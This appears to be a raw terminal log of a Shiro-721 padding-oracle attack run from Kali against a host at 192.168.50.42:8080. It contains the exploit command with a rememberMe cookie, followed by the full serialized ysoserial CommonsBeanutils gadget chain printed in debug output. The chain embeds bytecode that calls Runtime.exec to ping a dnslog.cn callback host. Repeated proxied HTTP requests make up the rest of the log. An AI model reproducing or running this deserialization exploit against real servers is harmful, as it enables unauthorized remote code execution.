 root@kali:/opt/ysoserial/target# python shiro-721.py http://192.168.50.42:8080 VgUd8JQgxWPdLd/SVyUFpFEJALRBOphBJsFa54xoOpu6QpSZ1AyBQroATZekPhbO+ybOz6Z05unH0H9oCMzetEpTPRL9akaiBwzv26/I
mFGEbwBNkbkEPFBe9evZweJS3cxEcQZRdbTyeClwAh0nbJsuUIiFEcOJQw+f37FK4gtZDiWPvnkjDnB2FHNCYcaEjyOly/pein4HnIM6TIiHcddt6m/gXAkJzUT4Mv0bdupQZnNAJ00ju7GhuTQwbLva8Y/Q1q0I1Sutt/cQfxQ1RBiHmW5pX3j
0wcZJoHbbCyfvcRnOl2nScDxXwxj7sp57YiYn56Xw4t6JYTS3BNUeM5oDaYdu4Hnba9WVxmGc5ImWeOrtnCeJnkBFWki6uISwqkWfgdBv2GgB4oJpT3Vkq3EU9cGwDVWsWukTdmuya5/ji81UxWp46McuNWZy+NDe3SDUfM8dgcdr8snuDWVITb
Ory/RhG958k2MjZkCioScn2WOdMn0sMhmhel2g2Zob payload.class
DEBUG:PadBuster:Attempting to encrypt '\xac\xed\x00\x05sr\x00\x17java.util.PriorityQueue\x94\xda0\xb4\xfb?\x82\xb1\x03\x00\x02I\x00\x04sizeL\x00\ncomparatort\x00\x16Ljava/util/Compara
tor;xp\x00\x00\x00\x02sr\x00+org.apache.commons.beanutils.BeanComparator\xe3\xa1\x88\xeas"\xa4H\x02\x00\x02L\x00\ncomparatorq\x00~\x00\x01L\x00\x08propertyt\x00\x12Ljava/lang/String;x
psr\x00?org.apache.commons.collections.comparators.ComparableComparator\xfb\xf4\x99%\xb8n\xb17\x02\x00\x00xpt\x00\x10outputPropertiesw\x04\x00\x00\x00\x03sr\x00:com.sun.org.apache.xal
an.internal.xsltc.trax.TemplatesImpl\tWO\xc1n\xac\xab3\x03\x00\x06I\x00\r_indentNumberI\x00\x0e_transletIndex[\x00\n_bytecodest\x00\x03[[B[\x00\x06_classt\x00\x12[Ljava/lang/Class;L\x
00\x05_nameq\x00~\x00\x04L\x00\x11_outputPropertiest\x00\x16Ljava/util/Properties;xp\x00\x00\x00\x00\xff\xff\xff\xffur\x00\x03[[BK\xfd\x19\x15gg\xdb7\x02\x00\x00xp\x00\x00\x00\x02ur\x
00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x06\xa7\xca\xfe\xba\xbe\x00\x00\x002\x009\n\x00\x03\x00"\x07\x007\x07\x00%\x07\x00&\x01\x00\x10serialVersionUID\x01\x00\x01
J\x01\x00\rConstantValue\x05\xad \x93\xf3\x91\xdd\xef>\x01\x00\x06<init>\x01\x00\x03()V\x01\x00\x04Code\x01\x00\x0fLineNumberTable\x01\x00\x12LocalVariableTable\x01\x00\x04this\x01\x0
0\x13StubTransletPayload\x01\x00\x0cInnerClasses\x01\x005Lysoserial/payloads/util/Gadgets$StubTransletPayload;\x01\x00\ttransform\x01\x00r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM
;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V\x01\x00\x08document\x01\x00-Lcom/sun/org/apache/xalan/internal/xsltc/DOM;\x01\x00\x08handlers\x01\x00B[Lcom/sun/o
rg/apache/xml/internal/serializer/SerializationHandler;\x01\x00\nExceptions\x07\x00\'\x01\x00\xa6(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTM
AxisIterator;Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V\x01\x00\x08iterator\x01\x005Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;\x01\x00\x07handler\x
01\x00ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;\x01\x00\nSourceFile\x01\x00\x0cGadgets.java\x0c\x00\n\x00\x0b\x07\x00(\x01\x003ysoserial/payloads/util/Gadgets
$StubTransletPayload\x01\x00@com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet\x01\x00\x14java/io/Serializable\x01\x009com/sun/org/apache/xalan/internal/xsltc/TransletE
xception\x01\x00\x1fysoserial/payloads/util/Gadgets\x01\x00\x08<clinit>\x01\x00\x11java/lang/Runtime\x07\x00*\x01\x00\ngetRuntime\x01\x00\x15()Ljava/lang/Runtime;\x0c\x00,\x00-\n\x00+
\x00.\x01\x00\x15ping bclcgx.dnslog.cn\x08\x000\x01\x00\x04exec\x01\x00\'(Ljava/lang/String;)Ljava/lang/Process;\x0c\x002\x003\n\x00+\x004\x01\x00\rStackMapTable\x01\x00\x1cysoserial/
Pwner1190753427675\x01\x00\x1eLysoserial/Pwner1190753427675;\x00!\x00\x02\x00\x03\x00\x01\x00\x04\x00\x01\x00\x1a\x00\x05\x00\x06\x00\x01\x00\x07\x00\x00\x00\x02\x00\x08\x00\x04\x00\x
01\x00\n\x00\x0b\x00\x01\x00\x0c\x00\x00\x00/\x00\x01\x00\x01\x00\x00\x00\x05*\xb7\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x00/\x00\x0e\x00\x00\x00\x0c\x00\x
01\x00\x00\x00\x05\x00\x0f\x008\x00\x00\x00\x01\x00\x13\x00\x14\x00\x02\x00\x0c\x00\x00\x00?\x00\x00\x00\x03\x00\x00\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\
x004\x00\x0e\x00\x00\x00 \x00\x03\x00\x00\x00\x01\x00\x0f\x008\x00\x00\x00\x00\x00\x01\x00\x15\x00\x16\x00\x01\x00\x00\x00\x01\x00\x17\x00\x18\x00\x02\x00\x19\x00\x00\x00\x04\x00\x01\
x00\x1a\x00\x01\x00\x13\x00\x1b\x00\x02\x00\x0c\x00\x00\x00I\x00\x00\x00\x04\x00\x00\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x008\x00\x0e\x00\x00\x00*\x00\x0
4\x00\x00\x00\x01\x00\x0f\x008\x00\x00\x00\x00\x00\x01\x00\x15\x00\x16\x00\x01\x00\x00\x00\x01\x00\x1c\x00\x1d\x00\x02\x00\x00\x00\x01\x00\x1e\x00\x1f\x00\x03\x00\x19\x00\x00\x00\x04
\x00\x01\x00\x1a\x00\x08\x00)\x00\x0b\x00\x01\x00\x0c\x00\x00\x00$\x00\x03\x00\x02\x00\x00\x00\x0f\xa7\x00\x03\x01L\xb8\x00/\x121\xb6\x005W\xb1\x00\x00\x00\x01\x006\x00\x00\x00\x03\x00
\x01\x03\x00\x02\x00 \x00\x00\x00\x02\x00!\x00\x11\x00\x00\x00\n\x00\x01\x00\x02\x00#\x00\x10\x00\tuq\x00~\x00\x10\x00\x00\x01\xd4\xca\xfe\xba\xbe\x00\x00\x002\x00\x1b\n\x00\x03\x00\x
15\x07\x00\x17\x07\x00\x18\x07\x00\x19\x01\x00\x10serialVersionUID\x01\x00\x01J\x01\x00\rConstantValue\x05q\xe6i\xee<mG\x18\x01\x00\x06<init>\x01\x00\x03()V\x01\x00\x04Code\x01\x00\x0
fLineNumberTable\x01\x00\x12LocalVariableTable\x01\x00\x04this\x01\x00\x03Foo\x01\x00\x0cInnerClasses\x01\x00%Lysoserial/payloads/util/Gadgets$Foo;\x01\x00\nSourceFile\x01\x00\x0cGadg
ets.java\x0c\x00\n\x00\x0b\x07\x00\x1a\x01\x00#ysoserial/payloads/util/Gadgets$Foo\x01\x00\x10java/lang/Object\x01\x00\x14java/io/Serializable\x01\x00\x1fysoserial/payloads/util/Gadge
ts\x00!\x00\x02\x00\x03\x00\x01\x00\x04\x00\x01\x00\x1a\x00\x05\x00\x06\x00\x01\x00\x07\x00\x00\x00\x02\x00\x08\x00\x01\x00\x01\x00\n\x00\x0b\x00\x01\x00\x0c\x00\x00\x00/\x00\x01\x00\
x01\x00\x00\x00\x05*\xb7\x00\x01\xb1\x00\x00\x00\x02\x00\r\x00\x00\x00\x06\x00\x01\x00\x00\x00<\x00\x0e\x00\x00\x00\x0c\x00\x01\x00\x00\x00\x05\x00\x0f\x00\x12\x00\x00\x00\x02\x00\x13
\x00\x00\x00\x02\x00\x14\x00\x11\x00\x00\x00\n\x00\x01\x00\x02\x00\x16\x00\x10\x00\tpt\x00\x04Pwnrpw\x01\x00xq\x00~\x00\rx\x06\x06\x06\x06\x06\x06' bytes
DEBUG:PadBuster:Processing block '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 127.0.0.1:7890
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
DEBUG:urllib3.connectionpool:Resetting dropped connection: 127.0.0.1
DEBUG:urllib3.connectionpool:http://127.0.0.1:7890 "GET http://192.168.50.42:8080/ HTTP/1.1" 200 953
中